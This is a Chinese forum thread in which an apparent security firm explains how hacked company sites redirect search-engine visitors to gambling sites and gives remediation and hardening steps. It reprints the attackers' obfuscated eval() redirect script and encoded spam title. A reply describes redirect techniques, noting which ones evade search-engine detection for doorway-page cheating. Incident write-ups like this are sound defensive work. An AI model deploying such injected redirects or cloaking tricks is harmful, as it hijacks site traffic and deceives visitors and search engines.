|

阅读:7465回复:2

解决百度搜索引擎打开自己的网站却跳转到其他网站

最近一段时间,我们SINE安全公司一连接到数十个公司网站被跳转到 天堂在线 或 彩票,博彩网站上去,客户反映从百度搜索网站进去,直接跳转到彩票网站上,直接输入网址没有跳转,导致客户网站的流量急剧下滑,做的百度推广跟搜狗推广,都给彩票网站做广告了,公司领导高度重视网站安全的问题,因为给公司的形象以及名誉带来的损失太大了,我们安排安全技术人员对其网站进行全面的网站安全检测,对网站存在的漏洞,以及木马后门进行全面的清除与漏洞修复,安全加固。关于网站被跳转到彩票、博彩网站的问题,整理一份详细的处理过程,希望帮到更多遇到这种情况的站长,以及公司网站运营者。





一、网站被跳转天堂在线 或 彩票网站问题分析 我们SINE安全跟公司网站负责人进行了详细的服务器信息(服务器IP 远程端口 管理员账号密码、SSH端口、root账号密码),网站信息包括FTP账号密码的对接,由安全部署部门技术对网站的代码以及服务器系统进行缜密的安全检测与分析。  在整体的安全检测当中我们发现客户的网站都存在网站木马后门,包括php脚本木马,asp脚本木马,jsp脚本木马,我们通常叫大马,可以对网站进行恶意篡改,上传,改名,下载,等管理员的高权限操作。出现网站被跳转的客户,采用的网站架构都是php+mysql架构,以及jsp+mysql架构,大多数用的是开源程序,像dedecms,织梦系统,phpcms系统,discuz系统。 由于之前客户网站总是被跳转到彩票、赌博网站,客户只是懂一些简单的代码,只能通过篡改的首页代码里,找到恶意代码进行删除,但是治标不治本,没过几天网站又被跳转了,客户经常为这些问题烦恼,每天提心吊胆的。其实问题的根本原因在于网站存在漏洞,以及服务器安全没有做好。我们SINE处理了成千上百的网站,总结的经验来看,网站首页被篡改的几率最大,都是篡改首页的标题,描述,以及在首页顶部添加一些加密的字符,如下图所示:  <title>北京赛车投注平台_&# 21271;京赛车pk10网上开& #25143;_北京赛车pk10登&# 24405;平台</title><meta name="keywords" content="北京 12;k10开奖直播,pk10 ;开奖直播,北京赛车p ;k10开奖结果,北京ย 7;车pk10开奖直播,北 ;京赛车pk10历史记ô 05;,北京赛车pk10投૤ 0;网站,pk10网上开户 ;,pk10网上投注" /> 以上代码就是被攻击者添加的加密的标题与描述,解密后发现内容是什么 天堂在线、北京赛车,时时彩,PK10等赌博内容。还有一个被攻击的特征就是在首页你会发现一段跳转的代码,该代码是根据搜索引擎的特征来进行判断跳转,比如判断客户的访问来路是通过百度搜索,360搜索,搜狗搜索来的会直接跳转到彩票,赌博网站上去。如下代码: type="text/java">eval(function(p,a,c,k,e,d){e=function(c){return(c35?String.fromCharCode(c +29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function (e){retun d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\ \b'+e(c)+'\\b','g'),k[c]);return p;}('l["\\e\\c\\1\\m\\i\\8\\n\\0"]["\\7\\4\\9\\0\\8"](\'\\h\\2\\1\\4\\9\\3\\0 \\0\\j\\3\\8\\d\\6\\0\\8\\k\\0\\5\\f\\a\\r\\a\\2\\1\\4\\9\\3\\0\\6\\2\\4\\1\\d\\6\\s\\0\\0\\3\\2\\q\\5\\5\\7\\ 7\\7\\b\\1\\3\\e\\a\\2\\p\\b\\1\\c\\i\\5\\j\\o\\1\\b\\f\\2\\6\\g\\h\\5\\2\\1\\4\\9\\3\\0\\g\');',29,29,'x74|x 63|x73|x70|x72|x2f|x22|x77|x65|x69|x61|x2e|x6f|x3d|x64|x6a|x3e|x3c|x6d|x79|x78|windo w|x75|x6e|x6c|x38|x3a|x76|x68'.split('|'),0,{})) 跳转到的彩票网站如下截图:  再一个攻击特征就是网站在百度里搜索,出现红色风险标识, 百度网址安全中心提醒您:该站点可能受到黑客攻击,部分页面已被非法篡改! 红色提示该百度风险。导致客户打开网站直接被百度拦截,如下图所示:  百度网址安全中心提醒您: 该站点可能受到黑客攻击,部分页面已被非法篡改! 查看详情 您正在访问:http://*******.com/该站点可能由于受到黑客攻击,部分页面已被非法篡改,可能会威胁到您的财产和信息安全,建议您谨慎访问。 站点(http://******.com/)发现的非法篡改页面,可参考以下示例: 被黑网址快照1:http://********.com/011E... 被黑网址快照2:http://********.com/010S... 被黑网址快照3:http://********.com/004G... 针对以上网站被跳转攻击的特征,我们SINE对其进行全面的人工代码安全审计,以及网站漏洞检测,网站木马后门清理,发现dedecms网站存在sql注入漏洞,以及xss获取管理员账号cookies漏洞,discuz存在getshell漏洞,注入获取管理员漏洞,discuz上传绕过漏洞,针对上述漏洞我们进行了全面的修复,并做了网站安全部署,以及服务器安全部署,网站文件防篡改部署。 防止网站被跳转的解决方法如下: 1.对服务器目录权限的安全部署,对管理员账号密码加密,尽可能设置的复杂一些,数字+大小写字母+特殊符号,对网站数据库进行分配普通权限账号。 2.mysql数据库默认端口3306,改为61116,并加入到端口安全策略,不对外开放,外网IP无法连接数据库,只有本地127.0.0.1才能进行连接数据库,以防止攻击者恶意猜测。 3.对服务器底层系统进行安全加固,包括远程端口登录的安全验证。 4.对网站代码进行整体的安全检测,包括定期的升级网站程序源代码,修复补丁以及网站漏洞。 |

|

|

沙发#

发布于:2022-12-01 09:52

|

|

|

板凳#

发布于:2022-12-01 10:26

网页自动跳转 5种方法 利用HTML标记(META中的REFRESH属性) 用HTML标记,就是用META的REFRESH标记,举例如下: <meta http-equiv=refresh content="10;url=index.php"> 其中content=10是10秒钟后跳转 【5种常见网页自动跳转方法】 网页自动跳转,是指当用户访问某个网页时,被自动跳转到另一个网页中去。 网页自动跳转的主要作用是,当域名变更后,或者网站里的一个或多个网页被删除后,可以使用这种方式将用户引导到其它正常的网页中去,从而留住用户。 不过,现在有许多人利用网页自动跳转来进行作弊,欺骗搜索引擎,从而实现提高网站搜索引擎排名的目的。比较典型的方式是:先做一个“桥页”,当搜索引擎收录了这个桥页,并有较高排名时,桥页中再使用网页自动跳转方式,将用户引导到用户本来无意访问的其它网页中去。 下面介绍一下五种常见的网页自动跳转方法,以及搜索引擎对这些跳转方法的辨识能力。 第一种网页自动跳转方法:meta refresh自动跳转法 在网页的head区域的meta refresh标签中,加入自动跳转代码,可实现网页的立即或延时自动跳转。 示例如下: <meta http-equiv="refresh" content="10;url= http://xfbbs.com/ "> 上述html代码中的“10”是延时跳转的时间,单位是秒。如果设为0,就表示立即跳转。“ http://xfbbs.com ”是跳转的目标地址,可以是同一域名下的站内相对路径,也可以是不同域名的站外地址。 由于搜索引擎能够读取html,所以对于这种自动跳转方法,搜索引擎是能够自动检测出来的。 被视为作弊,则主要看跳转时间。如果跳转时间为0,就可能会被视为作弊,从而受到惩罚。如果有时间延迟(一般3秒以上),就会被视为正常应用。 第二种网页自动跳转方法:body onload自动跳转法 在网页加载时通过onload事件指定parent.location进行自动跳转。 示例如下: <body onload="parent.location=' http://xfbbs.com' "> 这种方法与第一种方法一样,能够被搜索引擎识别。 第三种网页自动跳转方法:javascript自动跳转法 javascript可以实现网页的自动跳转,如果要实现立即跳转,将跳转代码放在网页的head区域即可。 示例如下: <script language="javascript"> location.replace(" http://xfbbs.com/yule/tietu/ ") </script> 其中的“ http://xfbbs.com/yule/tietu/ ”是重定向目标地址。 由于搜索引擎无法解析javascript,所以搜索引擎便无法识别用javascript脚本进行的自动跳转。 第四种网页自动跳转方法:表单自动跳转法 对于表单大家都很熟悉,就是将表单中填写的内容,提交到action参数中指定的url地址中,目标url再对接收到的数据进行处理。利用这一点,我们可间接的实现网页跳转,只不过,我们并不需要提交任何表单内容。再结合javascript脚本,可以对表单进行自 动提交。 示例如下: <form name="form1" action= http://xfbbs.com/index.html method="get"> </form> <script language="javascript"> document.form1.submit() </script> 其中form1名称任意,但二处form1应该统一。action中的url地址必须以文件名结尾,例如“action= http://xfbbs.com/ ”或“action= http://xfbbs.com/yule ”便是不规范写法。method可以是get也可以是post,但根据我的经验,提交空表单时最好使用get。 众所周知,由于搜索引擎的蜘蛛程序是不会填写表单的,所以搜索引擎便无法识别通过这种方法实现的网页自动跳转。 第五种网页自动跳转方法:程序跳转法(response.redirect 、server.transfer) 每种程序都有各自的页面跳转方法,例如asp中使用response.redirect 来进行跳转,跳转范例如下: response.redirect " http://xfbbs.com " 它的作用是,asp程序运行到该行代码后,会立即跳转到目标url地址中去。 在asp中,除了使用response.redirect 做跳转外,还有一个跳转方法,用server.transfer进行跳转,跳转范例如下: response.redirect "/yule/tietu/index.html" 注意,这里的url地址,必须是站内地址,且url地址必须以文件名结尾,例如 response.redirect "/yule/tietu/" 便是错误用法。 response.redirect和server.transfer都能实现网页自动跳转, 但二者也有不同之处,前者可以跳转到站内url,也可以跳转到站外url,而后者只能跳转到站内文件,且浏览器地址栏的url将保持不变。server.transfer还有许多好处,这里不多详述,大家可在搜索引擎中查找它的更多资料。 使用response.redirect 跳转虽然是在服务器端完成跳转的,但它最终是转换成html后在客户端执行的,因此,也能被搜索引擎识别,过多的使用亦会被当作作弊处理。 如果是在同一网站内部的不同网页间跳转,建议使用server.transfer跳转,server.transfer肯定不会被搜索引擎视为作弊。 |

|